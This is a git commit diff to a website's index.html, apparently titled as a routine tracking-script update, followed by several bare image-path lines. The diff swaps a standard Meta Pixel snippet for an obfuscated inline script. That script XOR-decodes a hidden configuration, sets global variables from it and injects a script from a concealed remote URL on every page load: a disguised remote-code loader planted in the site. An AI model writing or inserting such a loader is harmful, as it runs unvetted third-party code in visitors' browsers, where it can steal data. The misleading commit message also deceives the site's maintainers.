




==== commit 6cf39f65: "feat: atualizar script de rastreamento no head" ====
--- a/index.html
+++ b/index.html
@@ -34,23 +34,8 @@
 
   <link rel="stylesheet" href="style.css" />
 
-  <!-- Meta Pixel Code -->
-  <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '2648178948971422');
-  fbq('track', 'PageView');
-  </script>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=2648178948971422&ev=PageView&noscript=1"
-  /></noscript>
-  <!-- End Meta Pixel Code -->
+  <!-- Tracking Code -->
+  <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
 </head>
 <body>
 
